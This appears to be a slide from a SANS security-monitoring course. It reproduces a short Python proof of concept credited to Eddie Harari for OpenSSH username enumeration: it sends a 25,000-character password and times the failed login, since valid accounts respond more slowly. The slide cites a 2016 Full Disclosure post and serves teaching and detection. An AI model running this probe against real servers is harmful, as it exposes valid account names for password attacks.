 Eddie Harari's Sample Code
Sample code:
----------------
import paramiko
import time
user=raw_input("user: ")
p='A'*25000
ssh = paramiko.SSHClient()
starttime=time.clock()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
        ssh.connect('127.0.0.1', username=user,
        password=p)
except:
        endtime=time.clock()
total=endtime-starttime
print(total)
(Valid users will result in higher total time).
http://seclists.org/fulldis
closure/2016/Jul/51
SANS
SEC511 | Continuous Monitoring and Security Operations
13